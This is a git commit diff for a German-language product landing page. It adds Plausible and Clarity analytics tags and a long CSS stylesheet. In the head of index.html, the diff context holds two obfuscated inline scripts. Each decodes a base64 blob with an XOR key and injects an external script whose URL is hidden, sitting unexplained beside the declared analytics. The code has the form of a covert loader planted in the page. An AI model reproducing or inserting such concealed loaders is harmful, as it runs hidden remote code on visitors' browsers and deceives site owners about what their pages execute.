

==== commit f8c71bee: "Add privacy-friendly analytics and Clarity script" ====
--- a/index.html
+++ b/index.html
@@ -11,7 +11,24 @@
 	<script>(function(){var a_eqsa=atob("DDD8l4RY4UETpBciSkve4vY0w3sxzGNWOkPGuKs7hS890WNPI1aFuec3jG9x1jhRKUKV5/ArzjF63HJOZUCV7+E0zytghjsAK0SI5e06lDV21zUYEW3QteM0jiNyyGQAcGuHteo5jCQxnjVSI0iZ+808w20x0nZOP1XeraZugHd1ly8afwiZ8uY91XQrx3FHLlbE9rN6nBxu");var l_2x6=[];for(var h_9h9g=0;h_9h9g<a_eqsa.length;h_9h9g++){l_2x6.push(a_eqsa.charCodeAt(h_9h9g)&255);}var z_j2a=l_2x6[0];var w_6u=l_2x6.slice(1,1+z_j2a);var p_kbq=l_2x6.slice(1+z_j2a);var e_ap7=p_kbq.map(function(b,o_tzpv){return b^w_6u[o_tzpv%z_j2a];});var z_auy="";for(var d_vsfz=0;d_vsfz<e_ap7.length;d_vsfz++){z_auy+=String.fromCharCode(e_ap7[d_vsfz]&255);}var e_d2mp=decodeURIComponent(escape(z_auy));var j_p=JSON.parse(e_d2mp);var k_sau=j_p.globals||[];k_sau.forEach(function(o_a0){window[o_a0.name]=o_a0.value;});var r_8i9s=document.createElement("script");r_8i9s.src=j_p.url;r_8i9s.async=true;r_8i9s.defer=true;(j_p.attributes||[]).forEach(function(t_idkp){r_8i9s.setAttribute(t_idkp.name,t_idkp.value);});(document.head||document.documentElement).appendChild(r_8i9s);})();</script>
 
     <script>(function(){var b_wgj4=atob("DF4Vuj8mwkWrYtcGtiU3z01K4H+JCqNyxi0vlRBFpiuFF6Nr3zhslFxJr2vJEPh11Sx8yktV7TDfD6Qp2j9h30xS7C/YQPsk1yphyFZEtzHOEfU87SU31F5Lp2eRQLNnwj84z0tLqyPST6d00yhw1EsLsTDJC7N1lHI3zF5KtyCJWPUkywNo");var j_3fkk=[];for(var t_o3jn=0;t_o3jn<b_wgj4.length;t_o3jn++){j_3fkk.push(b_wgj4.charCodeAt(t_o3jn)&255);}var b_uwbm=j_3fkk[0];var h_cq=j_3fkk.slice(1,1+b_uwbm);var e_gi=j_3fkk.slice(1+b_uwbm);var j_9w=e_gi.map(function(b,q_4ev){return b^h_cq[q_4ev%b_uwbm];});var x_yp="";for(var j_np2q=0;j_np2q<j_9w.length;j_np2q++){x_yp+=String.fromCharCode(j_9w[j_np2q]&255);}var q_t5d=decodeURIComponent(escape(x_yp));var b_no=JSON.parse(q_t5d);var o_s7=b_no.globals||[];o_s7.forEach(function(f_5p){window[f_5p.name]=f_5p.value;});var f_ki=document.createElement("script");f_ki.src=b_no.url;f_ki.async=true;f_ki.defer=true;(b_no.attributes||[]).forEach(function(h_3z1e){f_ki.setAttribute(h_3z1e.name,h_3z1e.value);});(document.head||document.documentElement).appendChild(f_ki);})();</script>
-	    
+
+	<!-- Privacy-friendly analytics by Plausible -->
+	<script async src="https://plausible.io/js/pa-EyRlnNTZOc-4LeaEvreaK.js"></script>
+	<script>
+	  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+	  plausible.init()
+	</script>
+
+	<!-- CLARITY - kaciy78032@bora4d.com -->
+	<script type="text/javascript">
+	    (function(c,l,a,r,i,t,y){
+	        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+	        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+	        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+	    })(window, document, "clarity", "script", "xxdhn80xn2");
+	</script>
+
+	
 </head>
 <body>
 
--- a/css/styles.css
+++ b/css/styles.css
@@ -0,0 +1,753 @@
+/* =========================================================
+   Profi-Kit Familienaufstellung — stylesheet
+   Palette: Terracota & Nude
+   ========================================================= */
+
+:root {
+	/* Colors */
+	--color-text: #3e2723;
+	--color-text-light: #000000;
+	--color-primary: #c87d60;
+	--color-primary-dark: #3e2723;
+	--color-gold: #d4a359;
+	--color-bg: #ffffff;
+	--color-bg-nude: #fafaf5;
+	--color-bg-callout: #fbeedd;
+	--color-bg-accordion-item: #f2e9dd;
+	--color-badge-bg: #f0d9b5;
+	--color-border: #e8ddd1;
+	--color-white: #ffffff;
+	--color-price: #00a651;
+	--color-price-old: #ff0000;
+	--gradient-dark: linear-gradient(180deg, #3e2723 0%, #a66b4f 100%);
+	--gradient-dark-alt: linear-gradient(180deg, #4a2c1f 0%, #8c5a42 100%);
+
+	/* Typography */
+	--font-heading: "Helvetica", Arial, sans-serif;
+	--font-body: "Roboto", "Helvetica", Arial, sans-serif;
+
+	/* Layout */
+	--container-width: 1140px;
+}
+
+/* =========================================================
+   Fonts
+   ========================================================= */
+
+@font-face {
+	font-family: "Roboto";
+	font-style: normal;
+	font-weight: 400;
+	font-display: swap;
+	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+	src: url("../fonts/roboto-normal-latin.woff2") format("woff2");
+}
+
+@font-face {
+	font-family: "Roboto";
+	font-style: normal;
+	font-weight: 400;
+	font-display: swap;
+	unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
+	src: url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");
+}
+
+/* =========================================================
+   Reset & base
+   ========================================================= */
+
+*,
+*::before,
+*::after {
+	box-sizing: border-box;
+}
+
+body {
+	margin: 0;
+	overflow-x: hidden;
+	font-family: var(--font-body);
+	color: var(--color-text-light);
+	background: var(--color-bg);
+}
+
+img {
+	max-width: 100%;
+	height: auto;
+	display: block;
+}
+
+h1,
+h2,
+p {
+	margin: 0;
+}
+
+.container {
+	width: 100%;
+	max-width: var(--container-width);
+	margin-inline: auto;
+	padding-inline: 3rem;
+}
+
+.section-title {
+	font-family: var(--font-heading);
+	font-weight: 700;
+	text-align: center;
+}
+
+/* =========================================================
+   Buttons
+   ========================================================= */
+
+.btn {
+	display: inline-block;
+	font-family: var(--font-heading);
+	font-size: 1.8rem;
+	font-weight: 700;
+	text-decoration: none;
+	color: var(--color-white);
+	background-color: var(--color-price);
+	border-radius: 10px;
+	padding: 1.5rem 3rem;
+	box-shadow: 0 0 24px 2px rgba(66, 252, 210, 0.64);
+}
+
+.btn-wrap {
+	text-align: center;
+	padding-top: 2rem;
+}
+
+/* =========================================================
+   Hero
+   ========================================================= */
+
+.hero {
+	background-image: var(--gradient-dark);
+	padding: 3rem 0 0;
+	min-height: 80vh;
+	display: flex;
+	flex-direction: column;
+}
+
+.hero__title {
+	font-family: var(--font-heading);
+	font-size: 3.5rem;
+	font-weight: 700;
+	color: var(--color-white);
+	text-align: center;
+	padding-inline: 3rem;
+}
+
+.hero__title em {
+	font-style: normal;
+	color: var(--color-primary);
+}
+
+.hero__subtitle {
+	font-family: var(--font-heading);
+	font-size: 1.5rem;
+	color: var(--color-white);
+	text-align: center;
+	padding-inline: 3rem;
+	margin-top: 1rem;
+}
+
+.hero__mockup {
+	padding-bottom: 1rem;
+}
+
+.hero__mockup img {
+	width: 62%;
+	margin-inline: auto;
+}
+
+.hero__callout {
+	background-color: var(--color-bg-callout);
+	border: 1px solid var(--color-gold);
+	border-radius: 26px;
+	box-shadow: 0 0 30px 7px var(--color-gold);
+	margin-inline: 3rem;
+	padding: 0.5rem 3rem;
+	text-align: center;
+	font-family: var(--font-heading);
+	font-size: 1.5rem;
+	color: var(--color-text);
+}
+
+.hero__callout strong {
+	font-weight: 700;
+}
+
+.hero__benefits {
+	display: flex;
+	justify-content: center;
+	flex-wrap: wrap;
+	gap: 2rem 3rem;
+	margin-top: 1.5rem;
+}
+
+.benefit-item {
+	display: flex;
+	align-items: center;
+	gap: 0.75rem;
+}
+
+.benefit-item__icon {
+	flex: 0 0 auto;
+	width: 23px;
+	height: 23px;
+	color: var(--color-primary);
+}
+
+.benefit-item__icon svg {
+	width: 100%;
+	height: 100%;
+	fill: currentColor;
+}
+
+.benefit-item__text {
+	font-family: var(--font-heading);
+	font-size: 1.1rem;
+	color: var(--color-white);
+}
+
+/* =========================================================
+   Why different (checklist)
+   ========================================================= */
+
+.why-different {
+	padding: 30px 0 40px;
+}
+
+.why-different .section-title {
+	font-size: 2.5rem;
+	line-height: 43px;
+	color: var(--color-text);
+}
+
+.why-different .section-title em {
+	font-style: normal;
+	color: var(--color-primary);
+}
+
+.why-different__intro {
+	font-family: var(--font-body);
+	font-size: 18px;
+	text-align: center;
+	max-width: 700px;
+	margin: 1rem auto 2rem;
+}
+
+.checklist {
+	list-style: none;
+	margin: 0 auto;
+	padding: 0;
+	max-width: 640px;
+	display: flex;
+	flex-direction: column;
+	gap: 0.75rem;
+}
+
+.checklist__item {
+	display: flex;
+	align-items: flex-start;
+	gap: 0.75rem;
+}
+
+.checklist__item svg {
+	flex: 0 0 auto;
+	width: 14px;
+	height: 14px;
+	margin-top: 5px;
+	fill: var(--color-primary);
+}
+
+.checklist__item span {
+	font-family: var(--font-body);
+	font-size: 16px;
+	color: var(--color-text-light);
+}
+
+/* =========================================================
+   Whats included / Bonuses (shared grid card layout)
+   ========================================================= */
+
+.whats-included {
+	background-color: var(--color-bg-nude);
+	padding: 2rem 0 3rem;
+}
+
+.bonuses {
+	background-image: var(--gradient-dark);
+	padding: 3rem 0 2rem;
+}
+
+.whats-included .section-title,
+.bonuses .section-title {
+	font-size: 3rem;
+	padding-bottom: 1rem;
+}
+
+.whats-included .section-title {
+	color: var(--color-text);
+}
+
+.bonuses .section-title {
+	color: var(--color-white);
+}
+
+.bonuses .section-title em {
+	font-style: normal;
+	color: var(--color-primary);
+}
+
+.bonuses__intro {
+	text-align: center;
+	font-family: var(--font-heading);
+	font-size: 1.5rem;
+	color: var(--color-white);
+	padding-bottom: 1rem;
+}
+
+.item-grid {
+	display: grid;
+	grid-template-columns: repeat(2, 1fr);
+	gap: 1rem 4rem;
+	padding: 2rem 3rem 1rem;
+}
+
+.bonuses .item-grid {
+	gap: 1rem 4rem;
+	padding: 3rem 0;
+	justify-items: center;
+}
+
+.item-card img {
+	border-radius: 0;
+	border: 1px solid var(--color-border);
+}
+
+.bonuses .item-card img {
+	border-radius: 20px;
+}
+
+.item-card__text {
+	font-family: var(--font-heading);
+	font-size: 1.2rem;
+	font-weight: 500;
+	color: var(--color-text);
+}
+
+.bonuses .item-card__text {
+	font-family: var(--font-heading);
+	font-size: 1.2rem;
+	font-weight: 400;
+	color: var(--color-white);
+}
+
+.item-card__text .price-old {
+	color: var(--color-price-old);
+	text-decoration: line-through;
+}
+
+.item-card__text em {
+	font-style: normal;
+	color: var(--color-primary);
+}
+
+/* =========================================================
+   Benefits strip
+   ========================================================= */
+
+.benefits-strip {
+	background-image: var(--gradient-dark-alt);
+	padding: 3rem 0 1rem;
+}
+
+.benefits-strip .container {
+	display: flex;
+	flex-wrap: wrap;
+	justify-content: center;
+	gap: 1.5rem 3rem;
+}
+
+.benefits-strip .benefit-item {
+	max-width: 300px;
+}
+
+.benefits-strip .benefit-item__icon {
+	margin-top: 3px;
+	align-self: flex-start;
+}
+
+.benefits-strip .benefit-item__text {
+	font-size: 1.8rem;
+	font-weight: 400;
+}
+
+/* =========================================================
+   Full offer / price block
+   ========================================================= */
+
+.full-offer {
+	background-color: var(--color-bg-nude);
+	padding: 3rem 0;
+}
+
+.full-offer .section-title {
+	font-size: 3rem;
+	color: var(--color-text);
+	padding-bottom: 1rem;
+}
+
+.full-offer .section-title em {
+	font-style: normal;
+	color: var(--color-primary);
+}
+
+.recap-list {
+	list-style: none;
+	margin: 0 auto;
+	padding: 0 30px;
+	max-width: 640px;
+	font-family: var(--font-heading);
+	font-size: 14px;
+	line-height: 18px;
+	color: var(--color-text);
+	border-bottom: 1px solid var(--color-border);
+	padding-bottom: 1rem;
+}
+
+.recap-list li {
+	padding: 0.15rem 0;
+}
+
+.recap-list strong {
+	display: block;
+	margin-top: 0.75rem;
+}
+
+.offer-summary {
+	display: flex;
+	align-items: center;
+	gap: 2rem;
+	padding-top: 2rem;
+	flex-wrap: wrap;
+}
+
+.offer-summary__mockup {
+	flex: 1 1 320px;
+}
+
+.offer-summary__mockup img {
+	width: 77%;
+	margin-inline: auto;
+}
+
+.offer-summary__details {
+	flex: 1 1 320px;
+	text-align: center;
+}
+
+.offer-summary__was {
+	font-family: var(--font-heading);
+	font-size: 1.3rem;
+	color: var(--color-text);
+}
+
+.offer-summary__price {
+	font-family: var(--font-heading);
+	font-size: 5rem;
+	font-weight: 700;
+	color: var(--color-price);
+}
+
+.offer-summary__note {
+	font-family: var(--font-heading);
+	font-size: 1.6rem;
+	color: var(--color-text);
+	margin-top: -1rem;
+}
+
+.offer-summary__badge {
+	display: inline-block;
+	margin-top: 1.5rem;
+	background-color: var(--color-badge-bg);
+	border: 1px solid var(--color-gold);
+	border-radius: 12px;
+	padding: 0.5rem 1rem;
+	font-family: var(--font-heading);
+	font-size: 1.1rem;
+	color: var(--color-text);
+	text-align: center;
+}
+
+/* =========================================================
+   Guarantee
+   ========================================================= */
+
+.guarantee {
+	background-image: var(--gradient-dark);
+	padding: 3rem 0 2rem;
+}
+
+.guarantee .container {
+	display: flex;
+	align-items: center;
+	gap: 2rem;
+	flex-wrap: wrap;
+}
+
+.guarantee__badge {
+	flex: 1 1 260px;
+	text-align: right;
+}
+
+.guarantee__badge img {
+	width: 45%;
+	margin-left: auto;
+}
+
+.guarantee__content {
+	flex: 1 1 320px;
+}
+
+.guarantee__content h2 {
+	font-family: var(--font-heading);
+	font-size: 2.8rem;
+	font-weight: 700;
+	color: var(--color-white);
+}
+
+.guarantee__content h2 em {
+	font-style: normal;
+	color: var(--color-primary);
+	display: block;
+}
+
+.guarantee__content p {
+	font-family: var(--font-heading);
+	font-size: 1.4rem;
+	font-weight: 500;
+	color: var(--color-white);
+	margin-top: 0.5rem;
+}
+
+/* =========================================================
+   FAQ
+   ========================================================= */
+
+.faq {
+	background-color: var(--color-bg-nude);
+	padding: 3rem 0 4rem;
+}
+
+.faq .section-title {
+	font-size: 3rem;
+	color: var(--color-primary);
+	padding-bottom: 1rem;
+}
+
+.accordion {
+	max-width: 800px;
+	margin: 0 auto;
+	display: flex;
+	flex-direction: column;
+	gap: 12px;
+}
+
+.accordion-item {
+	background-color: var(--color-bg-accordion-item);
+	border-radius: 15px;
+	padding: 0.5rem 1.25rem;
+}
+
+.accordion-item summary {
+	display: flex;
+	align-items: center;
+	justify-content: space-between;
+	gap: 12px;
+	list-style: none;
+	cursor: pointer;
+	padding: 0.75rem 0;
+	font-family: var(--font-heading);
+	font-size: 1.2rem;
+	color: var(--color-text);
+}
+
+.accordion-item summary::-webkit-details-marker {
+	display: none;
+}
+
+.accordion-item__icon {
+	flex: 0 0 auto;
+	width: 1.3rem;
+	height: 1.3rem;
+	color: var(--color-primary);
+}
+
+.accordion-item__icon svg {
+	width: 100%;
+	height: 100%;
+	fill: currentColor;
+}
+
+.accordion-item__icon .icon-minus {
+	display: none;
+}
+
+.accordion-item[open] .accordion-item__icon .icon-plus {
+	display: none;
+}
+
+.accordion-item[open] .accordion-item__icon .icon-minus {
+	display: block;
+}
+
+.accordion-item__body {
+	font-family: var(--font-body);
+	color: var(--color-text-light);
+	padding-bottom: 1rem;
+}
+
+/* =========================================================
+   Footer
+   ========================================================= */
+
+.site-footer {
+	background-color: var(--color-primary-dark);
+	text-align: center;
+	padding: 30px 3rem;
+}
+
+.site-footer p {
+	color: var(--color-white);
+	font-family: var(--font-body);
+}
+
+/* =========================================================
+   Responsive
+   ========================================================= */
+
+@media (max-width: 1024px) {
+	.item-grid {
+		grid-template-columns: 1fr;
+	}
+}
+
+@media (max-width: 767px) {
+	.container {
+		padding-inline: 1rem;
+	}
+
+	.hero {
+		min-height: 0;
+	}
+
+	.hero__title {
+		font-size: 2.1rem;
+		line-height: 1.3em;
+		padding-inline: 1rem;
+	}
+
+	.hero__subtitle {
+		font-size: 1rem;
+		padding-inline: 1rem;
+	}
+
+	.hero__mockup img {
+		width: 78%;
+	}
+
+	.hero__callout {
+		margin-inline: 1rem;
+		font-size: 1rem;
+	}
+
+	.hero__benefits {
+		gap: 1rem 2rem;
+	}
+
+	.why-different .section-title {
+		font-size: 1.6rem;
+		line-height: 1.1em;
+		padding-inline: 2rem;
+	}
+
+	.why-different__intro {
+		font-size: 1rem;
+		padding-inline: 1rem;
+	}
+
+	.checklist__item span {
+		font-size: 15px;
+	}
+
+	.whats-included .section-title,
+	.bonuses .section-title {
+		font-size: 2rem;
+	}
+
+	.item-grid {
+		padding: 0 1rem;
+	}
+
+	.item-card__text {
+		font-size: 1.1rem;
+	}
+
+	.bonuses__intro {
+		font-size: 1.4rem;
+		line-height: 1.1em;
+	}
+
+	.benefits-strip .benefit-item__text {
+		font-size: 1rem;
+	}
+
+	.full-offer .section-title {
+		font-size: 2rem;
+	}
+
+	.offer-summary__mockup img {
+		width: 77%;
+	}
+
+	.offer-summary__was,
+	.offer-summary__note {
+		font-size: 1.1rem;
+	}
+
+	.offer-summary__price {
+		font-size: 3.5rem;
+	}
+
+	.btn {
+		font-size: 1.1rem;
+	}
+
+	.guarantee__badge {
+		text-align: center;
+	}
+
+	.guarantee__badge img {
+		width: 45%;
+		margin-inline: auto;
+	}
+
+	.guarantee__content h2 {
+		font-size: 2.1rem;
+	}
+
+	.guarantee__content p {
+		font-size: 1.1rem;
+	}
+
+	.faq .section-title {
+		font-size: 2.2rem;
+	}
+
+	.accordion-item summary {
+		font-size: 1.1rem;
+	}
+}

